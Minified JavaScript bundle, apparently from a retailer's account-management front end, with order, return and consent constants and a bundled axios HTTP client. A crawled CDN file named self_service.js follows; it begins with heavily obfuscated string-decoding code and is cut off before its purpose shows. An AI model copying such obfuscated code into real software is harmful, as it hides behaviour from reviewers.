import{s as _e}from"./c8f45092-index.js";const Br={IDLE:"IDLE",WORKING:"WORKING",OK:"OK",KO:"KO",FATAL:"FALTAL"},Yr={IDLE:"IDLE",WORKING:"WORKING",OK:"OK",KO:"KO",FATAL:"FALTAL"},ze={IDLE:"IDLE",LOADING:"LOADING",OK:"OK",NO_ELEMENTS:"NO_ELEMENTS",ERROR:"ERROR",PAGING:"PAGING",NO_ORDERS:"NO_ORDERS"},jr={FINISH:"finish",BACK:"back",CANCEL:"cancel",CONFIRM:"confirm",CLOSE:"close"},kr={WORKING:"working",OK_TITLE:"ok_title",OK_TEXT:"ok_text",KO_TITLE:"ko_title",KO_TEXT:"ko_text"},Wr={ECI:"Eci",GREENCOAST:"GreenCoast",LLOYDS:"Lloyds"},$r=Object.freeze({SFERA:"SFERA"}),Xr={HOME_DELIVERY:"HOME_DELIVERY",CLICK_AND_EXPRESS:"CLICK_AND_EXPRESS"},zr={PICKUP_SAVE_TO_STORE:"PICKUP_SAVE_TO_STORE",PICKUP_CLICK_AND_COLLECT:"PICKUP_CLICK_AND_COLLECT",CLICK_AND_CAR:"CLICK_AND_CAR"},Jr={DIGITAL_EBOOKS:"DIGITAL_EBOOKS",DIGITAL_FILMIN:"DIGITAL_FILMIN",DIGITAL_SPOTIFY:"DIGITAL_SPOTIFY",DIGITAL_SONY:"DIGITAL_SONY"},Qr={DEPARTMENT_STORE:"DEPARTMENT_STORE"},Zr=Object.freeze({HOME_DELIVERY:"HOME_DELIVERY",PICKUP_SAVE_TO_STORE:"PICKUP_SAVE_TO_STORE"}),et=["PRODUCT","MKP","PRODUCT","MKP","EDP","GENERIC","GENERIC","VPR","FUEL","THIRD_PARTY_SERVICE_A"],rt=["SAC_01_New","SAC_02_Tramitando","SAC_05_Reabierto"],tt=["SERVICE","FLAT_RATE","TRV"],nt=["CANCELLED","TRANSFERRED","PAYMENT_DENIED","TRANSFERRED","PAYMENT_DENIED","FULFILLED"],st=["CLICK_AND_COLLECT","PICKUP_CLICK_AND_COLLECT","CLICK_AND_CAR","CLICK_AND_COLLECT","PICKUP_CLICK_AND_COLLECT","CLICK_AND_CAR","PICKUP_SAVE_TO_STORE"],at=["PENDING","PENDING_ACTION","BLOCKED","PAYMENT_DENIED"],it=["PENSIONS","POLICIES","RECEIPTS","CONFIGURATION"],ot={NONE:"",ONLY:"ONLY",ONE:"ONE",TWO:"TWO",THREE:"THREE",CANCEL_ORDER_MODAL:"CANCEL_ORDER_MODAL",CANCEL_GPER_ORDER_MODAL:"CANCEL_GPER_ORDER_MODAL",PROPOSE_INVOICES:"PROPOSE_INVOICES",PROPOSE_OFFLINE_INVOICES:"PROPOSE_OFFLINE_INVOICES",CHANGE_ADDRESS:"CHANGE_ADDRESS",TRACKING:"TRACKING",GIFT_RECEIPT_PROPOSAL:"GIFT_RECEIPT_PROPOSAL",GIFT_RECEIPT_PROPOSAL_FOR_TRANSACTIONS:"GIFT_RECEIPT_PROPOSAL_FOR_TRANSACTIONS",PROPOSE_CHANGE_DELIVERY_SLOT:"PROPOSE_CHANGE_DELIVERY_SLOT",PROPOSE_CHANGE_PICKUP_SLOT:"PROPOSE_CHANGE_PICKUP_SLOT",SHOW_INSCRIPTION:"SHOW_INSCRIPTION",CHANGE_GPER_SLOT_TIME:"CHANGE_GPER_SLOT_TIME",CHANGE_STERLING_SLOT_TIME:"CHANGE_STERLING_SLOT_TIME",RESEND_PIN_OR_EMAIL:"RESEND_PIN_OR_EMAIL",RETURN_CONDITIONS:"RETURN_CONDITIONS",PERSONALIZATION:"PERSONALIZATION",QR_LOCKER:"QR_LOCKER",FAQS:"FAQS",REFUND:"REFUND",JOURNEY:"JOURNEY",MANAGE_ORDER:"MANAGE_ORDER",QR:"QR",PROVIDER_DETAILS:"PROVIDER_DETAILS",PROPOSE_SLOT_MODIFIED:"PROPOSE_SLOT_MODIFIED",USER_QR:"USER_QR"},Et=["325","325","570"],ut=["CANCELLED","TRANSFERRED","PAYMENT_DENIED"],Rt=["TRANSFERRED","CANCELLED","PAYMENT_DENIED"],_t={ALL:"ALL",FULFILLED:"FULFILLED",NOT_FULFILLED:"NOT_FULFILLED",REFUNDS:"REFUNDS",FULFILLEDANDNOTCANCELED:"FULFILLEDANDNOTCANCELED"},Nt={ORDERS:"ORDERS",ORDER_LINES:"ORDER_LINES"},ct={LANDLINE_PHONE:"LANDLINE_PHONE",CELL_PHONE:"CELL_PHONE"},Ot=["HOME_DELIVERY","CLICK_AND_EXPRESS","PICKUP_SAVE_TO_STORE"],It=Object.freeze({PICKUP_POINT:"pickupPoint",HOME_PICKUP:"pickupHome",NO_REFUNDABLE:"noRefundable"}),ft=Object.freeze({SELECT_RETURN_METHOD:"SELECT_RETURN_METHOD",SELECT_LINES:"SELECT_LINES",SELECT_HOME_PICK_UP_ADDRESS:"SELECT_PICK_UP_ADDRESS",SELECT_STORE_PICK_UP_ADDRESS:"SELECT_PICK_UP",PACKAGE_QUANTITY:"PACKAGE_QUANTITY",CONFIRM:"CONFIRM",CONFIRMED:"CONFIRMED"}),Tt=["HOME_DELIVERY","PICKUP_SAVE_TO_STORE","REFUND_WITHOUT_RETURN"],lt={HOME_DELIVERY:["RETURN_PENDING_PICKING","RETURN_ON_ROUTE","RETURN_REVISION_PENDING","RETURN_FINISHED","RETURN_CANCELLED"],PICKUP_SAVE_TO_STORE:["RETURN_PENDING_PICKING","RETURN_ON_ROUTE","RETURN_REVISION_PENDING","RETURN_FINISHED","RETURN_CANCELLED"],REFUND_WITHOUT_RETURN:["RETURN_FINISHED","RETURN_CANCELLED"]},St=Object.freeze({RETURN_PENDING_PICKING:"RETURN_PENDING_PICKING",RETURN_ON_ROUTE:"RETURN_ON_ROUTE",RETURN_REVISION_PENDING:"RETURN_REVISION_PENDING",RETURN_FINISHED:"RETURN_FINISHED",RETURN_CANCELLED:"RETURN_CANCELLED"}),Ct=Object.freeze({CASH:"CASH",ECI_CARD:"ECI_CARD"}),At={PUBLIC_PAGE:"PublicPage",TRANSITION_PAGE:"TransitionPage",WHITE_PAGE:"WhitePage",WHITE_PAGE_TEST_CHAT:"WhitePageTestChat",FULL_PAGE:"FullPage",FULL_PADDED_PAGE:"FullPaddedPage"},Lt={IDLE:"IDLE",LOADING:"LOADING",LOADED:"LOADED",NO_ELEMENTS:"NO_ELEMENTS",ERROR:"ERROR"},dt={COMPENSATION:0,CANCELLATION:1,MODIFICATION:2,REPERCUSSION:3,ACTIVATION:4,REACTIVATION:5},Dt=["RETURN_PENDING_PICKING","RETURN_ON_ROUTE","RETURN_REVISION_PENDING"],ht=["RETURN_FINISHED","RETURN_CANCELLED"],Pt={IDLE:"IDLE",WORKING:"WORKING",ERROR:"ERROR",NULL_ERROR:"NULL_ERROR",NOT_VALID_ERROR:"NOT_VALID_ERROR",NIF_ERROR:"NIF_ERROR",RU_DOCUMENT_VALIDATED_ERROR:"RU_DOCUMENT_VALIDATED_ERROR",ACCREDITED:"ACCREDITED",PENDING_ACCREDITATION:"PENDING_ACCREDITATION",NOT_ACCREDITED:"NOT_ACCREDITED",SAME_LEGAL_ENTITY:"SAME_LEGAL_ENTITY"},pt={IDLE:"IDLE",WORKING:"WORKING",EXISTS_ERROR:"EXISTS_ERROR",NULL_ERROR:"NULL_ERROR",MAX_REACHED_ERROR:"MAX_REACHED_ERROR",NOT_INVOICEABLE:"NOT_INVOICEABLE",OK:"OK",KO:"KO"},mt={ISSUER:"issuer",RECIPIENT:"recipient"},Ut={NULL:null,SAME:"SAME",ANOTHER:"ANOTHER"},vt={MOBILE:"mobile",TABLET:"tablet",DESKTOP:"desktop"},Ft=Object.freeze({TEST:"00608"}),bt={ONLINE:0,OFFLINE:1},Gt={SIZE_VARIANT:/\b(?:XXS|XS|S|SM|M|L|XL|XXL|XXXL|[23]XL|\d{2})\b/i},Mt={VOUCHERS_DOWNLOAD_APP:"vouchers_download_app",MIMO:"new_mimo",PARKING:"parking_app_banner",CONSENTS:"communications_preferences_consent",COOKIES:"cookie_consent"},Ht={ANONYMOUS:"anonymous",LOGGED:"logged"},yt={SHOW_CENTER:"show-center",CHANGE_CENTER:"change-center",UNROLL:"unroll"},wt={OFFER:"0209",SHARE_DATA:"0200",FINANCE:"0213"},Kt={OFFER:"005",SHARE_DATA:"200",FINANCE:"201"},Vt=["0123","0111","0119","0126","0146","0145","0120","0143","0144","0147","0122","0113","0127"],gt=["eciStore","portugalStore","hipercorStore","primeritiStore"],xt=Object.freeze({PRIMERITI:"primeritiStore",ECI:"eciStore"}),qt={FECI:"01148",CONSENT_FECI:"01228",TECI:"01166",TRAVELS:"01147",TEST:"00608",ONBOARDING_TECI:"01234",MIGRATION_TECI:"01235"},Bt={IDLE:"IDLE",ORDER_LINES:"ORDER_LINES",REFUNDS:"REFUNDS",NO_REFUNDS:"NO_REFUNDS",NO_ORDERS:"NO_ORDERS",NO_ORDER_LINES:"NO_ORDER_LINES",LOADING:"LOADING",PAGING:"PAGING",ERROR:"ERROR"},Yt={LEGAL_AGE:"Adult",MINOR:"Underage"},jt=Object.freeze({PICKUP_AT_AGENCY:"026",SCHEDULED_WITH_RECIPIENT:"00X",NOT_RECEIVED_DELEG:"00N",IN_TRANSIT:"003",WRONG_ADDRESS:"00Q",INCOMPLETE_DELIVERY:"0EI",RECIPIENT_ABSENT:"00A",MISSING_SCAN:"00F",INCOMPLETE_SHIPMENT:"00M",LOCAL_HOLIDAY:"0FL",ADDRESS_CHANGED:"00H",ACCESS_IMPOSSIBLE:"0IA"}),kt=Object.freeze({APP_EVENT_OPEN_TURN:"openTurns",APP_EVENT_OPEN_PDP:"NATIVE_PDP",APP_EVENT_OPEN_CONSENTS:"Consents",APP_EVENT_OPEN_CLAIMS:"Claims"}),Wt=Object.freeze({ONLINE_PURCHASES:"03",ONLINE_AND_NO_LOCKER_PURCHASES:"11_Recogida"}),$t=Object.freeze({FULFILLED:"FULFILLED",CANCELLED:"CANCELLED",REJECTED:"REJECTED",PICKING_FINISHED:"PICKING_FINISHED"}),Xt=()=>{const e=_e(ze.IDLE),r=_e(null);function s(t){e.value=t}function n(t){r.value=t}return{loading_status:e,error_message:r,setLoadingStatus:s,setErrorMessage:n}};var ne={exports:{}},He=function(r,s){return function(){for(var t=new Array(arguments.length),a=0;a<t.length;a++)t[a]=arguments[a];return r.apply(s,t)}},Je=He,A=Object.prototype.toString;function se(e){return A.call(e)==="[object Array]"}function re(e){return typeof e>"u"}function Qe(e){return e!==null&&!re(e)&&e.constructor!==null&&!re(e.constructor)&&typeof e.constructor.isBuffer=="function"&&e.constructor.isBuffer(e)}function Ze(e){return A.call(e)==="[object ArrayBuffer]"}function er(e){return typeof FormData<"u"&&e instanceof FormData}function rr(e){var r;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?r=ArrayBuffer.isView(e):r=e&&e.buffer&&e.buffer instanceof ArrayBuffer,r}function tr(e){return typeof e=="string"}function nr(e){return typeof e=="number"}function ye(e){return e!==null&&typeof e=="object"}function v(e){if(A.call(e)!=="[object Object]")return!1;var r=Object.getPrototypeOf(e);return r===null||r===Object.prototype}function sr(e){return A.call(e)==="[object Date]"}function ar(e){return A.call(e)==="[object File]"}function ir(e){return A.call(e)==="[object Blob]"}function we(e){return A.call(e)==="[object Function]"}function or(e){return ye(e)&&we(e.pipe)}function Er(e){return typeof URLSearchParams<"u"&&e instanceof URLSearchParams}function ur(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function Rr(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function ae(e,r){if(!(e===null||typeof e>"u"))if(typeof e!="object"&&(e=[e]),se(e))for(var s=0,n=e.length;s<n;s++)r.call(null,e[s],s,e);else for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&r.call(null,e[t],t,e)}function te(){var e={};function r(t,a){v(e[a])&&v(t)?e[a]=te(e[a],t):v(t)?e[a]=te({},t):se(t)?e[a]=t.slice():e[a]=t}for(var s=0,n=arguments.length;s<n;s++)ae(arguments[s],r);return e}function _r(e,r,s){return ae(r,function(t,a){s&&typeof t=="function"?e[a]=Je(t,s):e[a]=t}),e}function Nr(e){return e.charCodeAt(0)===65279&&(e=e.slice(1)),e}var I={isArray:se,isArrayBuffer:Ze,isBuffer:Qe,isFormData:er,isArrayBufferView:rr,isString:tr,isNumber:nr,isObject:ye,isPlainObject:v,isUndefined:re,isDate:sr,isFile:ar,isBlob:ir,isFunction:we,isStream:or,isURLSearchParams:Er,isStandardBrowserEnv:Rr,forEach:ae,merge:te,extend:_r,trim:ur,stripBOM:Nr},D=I;function Ne(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var Ke=function(r,s,n){if(!s)return r;var t;if(n)t=n(s);else if(D.isURLSearchParams(s))t=s.toString();else{var a=[];D.forEach(s,function(R,u){R===null||typeof R>"u"||(D.isArray(R)?u=u+"[]":R=[R],D.forEach(R,function(i){D.isDate(i)?i=i.toISOString():D.isObject(i)&&(i=JSON.stringify(i)),a.push(Ne(u)+"="+Ne(i))}))}),t=a.join("&")}if(t){var E=r.indexOf("#");E!==-1&&(r=r.slice(0,E)),r+=(r.indexOf("?")===-1?"?":"&")+t}return r},cr=I;function b(){this.handlers=[]}b.prototype.use=function(r,s,n){return this.handlers.push({fulfilled:r,rejected:s,synchronous:n?n.synchronous:!1,runWhen:n?n.runWhen:null}),this.handlers.length-1};b.prototype.eject=function(r){this.handlers[r]&&(this.handlers[r]=null)};b.prototype.forEach=function(r){cr.forEach(this.handlers,function(n){n!==null&&r(n)})};var Or=b,Ir=I,fr=function(r,s){Ir.forEach(r,function(t,a){a!==s&&a.toUpperCase()===s.toUpperCase()&&(r[s]=t,delete r[a])})},Ve=function(r,s,n,t,a){return r.config=s,n&&(r.code=n),r.request=t,r.response=a,r.isAxiosError=!0,r.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},r},w,ce;function ge(){if(ce)return w;ce=1;var e=Ve;return w=function(s,n,t,a,E){var o=new Error(s);return e(o,n,t,a,E)},w}var K,Oe;function Tr(){if(Oe)return K;Oe=1;var e=ge();return K=function(s,n,t){var a=t.config.validateStatus;!t.status||!a||a(t.status)?s(t):n(e("Request failed with status code "+t.status,t.config,null,t.request,t))},K}var V,Ie;function lr(){if(Ie)return V;Ie=1;var e=I;return V=e.isStandardBrowserEnv()?function(){return{write:function(n,t,a,E,o,R){var u=[];u.push(n+"="+encodeURIComponent(t)),e.isNumber(a)&&u.push("expires="+new Date(a).toGMTString()),e.isString(E)&&u.push("path="+E),e.isString(o)&&u.push("domain="+o),R===!0&&u.push("secure"),document.cookie=u.join("; ")},read:function(n){var t=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),V}var g,fe;function Sr(){return fe||(fe=1,g=function(r){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(r)}),g}var x,Te;function Cr(){return Te||(Te=1,x=function(r,s){return s?r.replace(/\/+$/,"")+"/"+s.replace(/^\/+/,""):r}),x}var q,le;function Ar(){if(le)return q;le=1;var e=Sr(),r=Cr();return q=function(n,t){return n&&!e(t)?r(n,t):t},q}var B,Se;function Lr(){if(Se)return B;Se=1;var e=I,r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return B=function(n){var t={},a,E,o;return n&&e.forEach(n.split(`
`),function(u){if(o=u.indexOf(":"),a=e.trim(u.substr(0,o)).toLowerCase(),E=e.trim(u.substr(o+1)),a){if(t[a]&&r.indexOf(a)>=0)return;a==="set-cookie"?t[a]=(t[a]?t[a]:[]).concat([E]):t[a]=t[a]?t[a]+", "+E:E}}),t},B}var Y,Ce;function dr(){if(Ce)return Y;Ce=1;var e=I;return Y=e.isStandardBrowserEnv()?function(){var s=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a"),t;function a(E){var o=E;return s&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return t=a(window.location.href),function(o){var R=e.isString(o)?a(o):o;return R.protocol===t.protocol&&R.host===t.host}}():function(){return function(){return!0}}(),Y}var j,Ae;function G(){if(Ae)return j;Ae=1;function e(r){this.message=r}return e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,j=e,j}var k,Le;function de(){if(Le)return k;Le=1;var e=I,r=Tr(),s=lr(),n=Ke,t=Ar(),a=Lr(),E=dr(),o=ge(),R=M(),u=G();return k=function(i){return new Promise(function(S,l){var P=i.data,p=i.headers,m=i.responseType,L;function oe(){i.cancelToken&&i.cancelToken.unsubscribe(L),i.signal&&i.signal.removeEventListener("abort",L)}e.isFormData(P)&&delete p["Content-Type"];var N=new XMLHttpRequest;if(i.auth){var We=i.auth.username||"",$e=i.auth.password?unescape(encodeURIComponent(i.auth.password)):"";p.Authorization="Basic "+btoa(We+":"+$e)}var Ee=t(i.baseURL,i.url);N.open(i.method.toUpperCase(),n(Ee,i.params,i.paramsSerializer),!0),N.timeout=i.timeout;function ue(){if(N){var f="getAllResponseHeaders"in N?a(N.getAllResponseHeaders()):null,d=!m||m==="text"||m==="json"?N.responseText:N.response,C={data:d,status:N.status,statusText:N.statusText,headers:f,config:i,request:N};r(function(y){S(y),oe()},function(y){l(y),oe()},C),N=null}}if("onloadend"in N?N.onloadend=ue:N.onreadystatechange=function(){!N||N.readyState!==4||N.status===0&&!(N.responseURL&&N.responseURL.indexOf("file:")===0)||setTimeout(ue)},N.onabort=function(){N&&(l(o("Request aborted",i,"ECONNABORTED",N)),N=null)},N.onerror=function(){l(o("Network Error",i,null,N)),N=null},N.ontimeout=function(){var d="timeout of "+i.timeout+"ms exceeded",C=i.transitional||R.transitional;i.timeoutErrorMessage&&(d=i.timeoutErrorMessage),l(o(d,i,C.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",N)),N=null},e.isStandardBrowserEnv()){var Re=(i.withCredentials||E(Ee))&&i.xsrfCookieName?s.read(i.xsrfCookieName):void 0;Re&&(p[i.xsrfHeaderName]=Re)}"setRequestHeader"in N&&e.forEach(p,function(d,C){typeof P>"u"&&C.toLowerCase()==="content-type"?delete p[C]:N.setRequestHeader(C,d)}),e.isUndefined(i.withCredentials)||(N.withCredentials=!!i.withCredentials),m&&m!=="json"&&(N.responseType=i.responseType),typeof i.onDownloadProgress=="function"&&N.addEventListener("progress",i.onDownloadProgress),typeof i.onUploadProgress=="function"&&N.upload&&N.upload.addEventListener("progress",i.onUploadProgress),(i.cancelToken||i.signal)&&(L=function(f){N&&(l(!f||f&&f.type?new u("canceled"):f),N.abort(),N=null)},i.cancelToken&&i.cancelToken.subscribe(L),i.signal&&(i.signal.aborted?L():i.signal.addEventListener("abort",L))),P||(P=null),N.send(P)})},k}var W,De;function M(){if(De)return W;De=1;var e=I,r=fr,s=Ve,n={"Content-Type":"application/x-www-form-urlencoded"};function t(R,u){!e.isUndefined(R)&&e.isUndefined(R["Content-Type"])&&(R["Content-Type"]=u)}function a(){var R;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(R=de()),R}function E(R,u,_){if(e.isString(R))try{return(u||JSON.parse)(R),e.trim(R)}catch(i){if(i.name!=="SyntaxError")throw i}return(_||JSON.stringify)(R)}var o={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:a(),transformRequest:[function(u,_){return r(_,"Accept"),r(_,"Content-Type"),e.isFormData(u)||e.isArrayBuffer(u)||e.isBuffer(u)||e.isStream(u)||e.isFile(u)||e.isBlob(u)?u:e.isArrayBufferView(u)?u.buffer:e.isURLSearchParams(u)?(t(_,"application/x-www-form-urlencoded;charset=utf-8"),u.toString()):e.isObject(u)||_&&_["Content-Type"]==="application/json"?(t(_,"application/json"),E(u)):u}],transformResponse:[function(u){var _=this.transitional||o.transitional,i=_&&_.silentJSONParsing,c=_&&_.forcedJSONParsing,S=!i&&this.responseType==="json";if(S||c&&e.isString(u)&&u.length)try{return JSON.parse(u)}catch(l){if(S)throw l.name==="SyntaxError"?s(l,this,"E_JSON_PARSE"):l}return u}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(u){return u>=200&&u<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};return e.forEach(["delete","get","head"],function(u){o.headers[u]={}}),e.forEach(["post","put","patch"],function(u){o.headers[u]=e.merge(n)}),W=o,W}var Dr=I,hr=M(),Pr=function(r,s,n){var t=this||hr;return Dr.forEach(n,function(E){r=E.call(t,r,s)}),r},$,he;function xe(){return he||(he=1,$=function(r){return!!(r&&r.__CANCEL__)}),$}var Pe=I,X=Pr,pr=xe(),mr=M(),Ur=G();function z(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ur("canceled")}var vr=function(r){z(r),r.headers=r.headers||{},r.data=X.call(r,r.data,r.headers,r.transformRequest),r.headers=Pe.merge(r.headers.common||{},r.headers[r.method]||{},r.headers),Pe.forEach(["delete","get","head","post","put","patch","common"],function(t){delete r.headers[t]});var s=r.adapter||mr.adapter;return s(r).then(function(t){return z(r),t.data=X.call(r,t.data,t.headers,r.transformResponse),t},function(t){return pr(t)||(z(r),t&&t.response&&(t.response.data=X.call(r,t.response.data,t.response.headers,r.transformResponse))),Promise.reject(t)})},O=I,qe=function(r,s){s=s||{};var n={};function t(_,i){return O.isPlainObject(_)&&O.isPlainObject(i)?O.merge(_,i):O.isPlainObject(i)?O.merge({},i):O.isArray(i)?i.slice():i}function a(_){if(O.isUndefined(s[_])){if(!O.isUndefined(r[_]))return t(void 0,r[_])}else return t(r[_],s[_])}function E(_){if(!O.isUndefined(s[_]))return t(void 0,s[_])}function o(_){if(O.isUndefined(s[_])){if(!O.isUndefined(r[_]))return t(void 0,r[_])}else return t(void 0,s[_])}function R(_){if(_ in s)return t(r[_],s[_]);if(_ in r)return t(void 0,r[_])}var u={url:E,method:E,data:E,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:R};return O.forEach(Object.keys(r).concat(Object.keys(s)),function(i){var c=u[i]||a,S=c(i);O.isUndefined(S)&&c!==R||(n[i]=S)}),n},J,pe;function Be(){return pe||(pe=1,J={version:"0.22.0"}),J}var Fr=Be().version,ie={};["object","boolean","number","function","string","symbol"].forEach(function(e,r){ie[e]=function(n){return typeof n===e||"a"+(r<1?"n ":" ")+e}});var me={};ie.transitional=function(r,s,n){function t(a,E){return"[Axios v"+Fr+"] Transitional option '"+a+"'"+E+(n?". "+n:"")}return function(a,E,o){if(r===!1)throw new Error(t(E," has been removed"+(s?" in "+s:"")));return s&&!me[E]&&(me[E]=!0,console.warn(t(E," has been deprecated since v"+s+" and will be removed in the near future"))),r?r(a,E,o):!0}};function br(e,r,s){if(typeof e!="object")throw new TypeError("options must be an object");for(var n=Object.keys(e),t=n.length;t-- >0;){var a=n[t],E=r[a];if(E){var o=e[a],R=o===void 0||E(o,a,e);if(R!==!0)throw new TypeError("option "+a+" must be "+R);continue}if(s!==!0)throw Error("Unknown option "+a)}}var Gr={assertOptions:br,validators:ie},Ye=I,Mr=Ke,Ue=Or,ve=vr,H=qe,je=Gr,h=je.validators;function U(e){this.defaults=e,this.interceptors={request:new Ue,response:new Ue}}U.prototype.request=function(r){typeof r=="string"?(r=arguments[1]||{},r.url=arguments[0]):r=r||{},r=H(this.defaults,r),r.method?r.method=r.method.toLowerCase():this.defaults.method?r.method=this.defaults.method.toLowerCase():r.method="get";var s=r.transitional;s!==void 0&&je.assertOptions(s,{silentJSONParsing:h.transitional(h.boolean),forcedJSONParsing:h.transitional(h.boolean),clarifyTimeoutError:h.transitional(h.boolean)},!1);var n=[],t=!0;this.interceptors.request.forEach(function(c){typeof c.runWhen=="function"&&c.runWhen(r)===!1||(t=t&&c.synchronous,n.unshift(c.fulfilled,c.rejected))});var a=[];this.interceptors.response.forEach(function(c){a.push(c.fulfilled,c.rejected)});var E;if(!t){var o=[ve,void 0];for(Array.prototype.unshift.apply(o,n),o=o.concat(a),E=Promise.resolve(r);o.length;)E=E.then(o.shift(),o.shift());return E}for(var R=r;n.length;){var u=n.shift(),_=n.shift();try{R=u(R)}catch(i){_(i);break}}try{E=ve(R)}catch(i){return Promise.reject(i)}for(;a.length;)E=E.then(a.shift(),a.shift());return E};U.prototype.getUri=function(r){return r=H(this.defaults,r),Mr(r.url,r.params,r.paramsSerializer).replace(/^\?/,"")};Ye.forEach(["delete","get","head","options"],function(r){U.prototype[r]=function(s,n){return this.request(H(n||{},{method:r,url:s,data:(n||{}).data}))}});Ye.forEach(["post","put","patch"],function(r){U.prototype[r]=function(s,n,t){return this.request(H(t||{},{method:r,url:s,data:n}))}});var Hr=U,Q,Fe;function yr(){if(Fe)return Q;Fe=1;var e=G();function r(s){if(typeof s!="function")throw new TypeError("executor must be a function.");var n;this.promise=new Promise(function(E){n=E});var t=this;this.promise.then(function(a){if(t._listeners){var E,o=t._listeners.length;for(E=0;E<o;E++)t._listeners[E](a);t._listeners=null}}),this.promise.then=function(a){var E,o=new Promise(function(R){t.subscribe(R),E=R}).then(a);return o.cancel=function(){t.unsubscribe(E)},o},s(function(E){t.reason||(t.reason=new e(E),n(t.reason))})}return r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.prototype.subscribe=function(n){if(this.reason){n(this.reason);return}this._listeners?this._listeners.push(n):this._listeners=[n]},r.prototype.unsubscribe=function(n){if(this._listeners){var t=this._listeners.indexOf(n);t!==-1&&this._listeners.splice(t,1)}},r.source=function(){var n,t=new r(function(E){n=E});return{token:t,cancel:n}},Q=r,Q}var Z,be;function wr(){return be||(be=1,Z=function(r){return function(n){return r.apply(null,n)}}),Z}var ee,Ge;function Kr(){return Ge||(Ge=1,ee=function(r){return typeof r=="object"&&r.isAxiosError===!0}),ee}var Me=I,Vr=He,F=Hr,gr=qe,xr=M();function ke(e){var r=new F(e),s=Vr(F.prototype.request,r);return Me.extend(s,F.prototype,r),Me.extend(s,r),s.create=function(t){return ke(gr(e,t))},s}var T=ke(xr);T.Axios=F;T.Cancel=G();T.CancelToken=yr();T.isCancel=xe();T.VERSION=Be().version;T.all=function(r){return Promise.all(r)};T.spread=wr();T.isAxiosError=Kr();ne.exports=T;ne.exports.default=T;var zt=ne.exports;export{ut as $,kt as A,$r as B,qt as C,Yr as D,jr as E,Kt as F,kr as G,Bt as H,Lt as I,_t as J,Pt as K,ze as L,ot as M,pt as N,Nt as O,ct as P,Ut as Q,Dt as R,tt as S,jt as T,Yt as U,dt as V,Ht as W,bt as X,mt as Y,At as Z,yt as _,Br as a,Rt as a0,Ot as a1,Ct as a2,St as a3,Zr as a4,Ft as a5,$t as a6,gt as a7,Gt as a8,wt as b,ht as c,rt as d,Vt as e,Mt as f,et as g,nt as h,st as i,at as j,Jr as k,Xt as l,Qr as m,Xr as n,zr as o,Et as p,Wt as q,Tt as r,lt as s,vt as t,it as u,It as v,ft as w,Wr as x,zt as y,xt as z};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/images/my_account/self_service.js
body_size: 20563
content:
(function() {  function e(a,b){const d=c();return e=function(f,g){f=f-(0x1*-0xf9e+0x1b9b+-0xa8f);let h=d[f];if(e['wSkZHv']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xa49+-0x10*0x20b+0x2af9,r,s,t=0x1*0x6f7+0x26fd+-0x2df4*0x1;s=m['charAt'](t++);~s&&(r=q%(-0x16*-0xc7+0x21cd+-0x32e3*0x1)?r*(0x1a60*0x1+0x67*-0x42+0x6e)+s:s,q++%(0x148a+0x3*-0x22d+-0xdff))?o+=String['fromCharCode'](0x86d+0x10a3+0x65*-0x3d&r>>(-(-0x17*0xf1+0x2ff*0x2+0xfab)*q&-0xe75+0x17*-0xaa+-0x1*-0x1dc1)):0xdc7*-0x1+-0xdd8+0x1b9f){s=n['indexOf'](s);}for(let u=0x22ed*0x1+-0xb*-0x327+-0x459a,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x6d2*0x1+0x981*-0x1+0x1063))['slice'](-(0x45*0x27+-0x25*0x84+0x5*0x1b7));}return decodeURIComponent(p);};e['wUfOhW']=i,a=arguments,e['wSkZHv']=!![];}const 